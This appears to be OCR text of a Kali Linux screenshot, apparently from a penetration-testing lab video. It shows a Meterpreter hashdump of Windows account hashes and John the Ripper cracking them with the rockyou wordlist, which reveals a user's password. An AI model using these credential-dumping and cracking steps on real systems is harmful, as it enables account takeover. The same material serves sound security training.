 1 2 3 4
2
Trash
File System
Home
Domain us...
armitage
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nano passwordspycyber.txt
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt passwordspycyber.txt --form
at=NT
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 128/128 AVX 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
(Administrator)
alqfna22 (Jon)
2g 0:00:00:00 DONE (2025-03-29 14:20) 2.272g/s 11591Kp/s 11591Kc/s 11591KC/s alq
uiandres..alpust37
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords rel
iably
Session completed.
┌──(kali㉿kali)-[~]
└─$
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
SUBSCRIBED